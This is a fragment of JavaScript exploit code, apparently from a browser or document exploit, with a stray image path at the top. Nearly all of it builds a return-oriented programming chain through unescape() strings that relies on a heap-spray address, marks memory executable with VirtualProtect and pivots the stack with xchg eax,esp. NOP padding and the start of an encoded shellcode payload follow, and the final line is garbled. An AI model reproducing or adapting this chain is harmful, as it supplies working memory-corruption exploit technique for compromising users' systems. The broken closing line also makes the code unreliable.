 shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u00cc%u076d"); //writable location
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u0040%u0000"); //RWX 0x40
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u4000%u0000"); //size 0x4000
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u0000%u076d"); //base address from heap spray
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u00f6%u076d"); //shellcode location
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u"+rop9+"%u"+rop10); //return address pointing to jmp [ecx]
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u"+rop11+"%u"+rop12); //pointer vprotect
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop1+"%u"+rop2); // xchg eax,esp;retn
shellcode+= unescape("%u9090%u9090");
shellcode+= unescape("%u9090%u9090");
shellcode+=unescape("%u11ff%u8b64%u0025%u0000%u8100%u00ec%u0040%u6400%u30a1%u0000%u8b00%u0c40%u408b%u8b14
u10c0%uef81%u1000%u0000%u3889");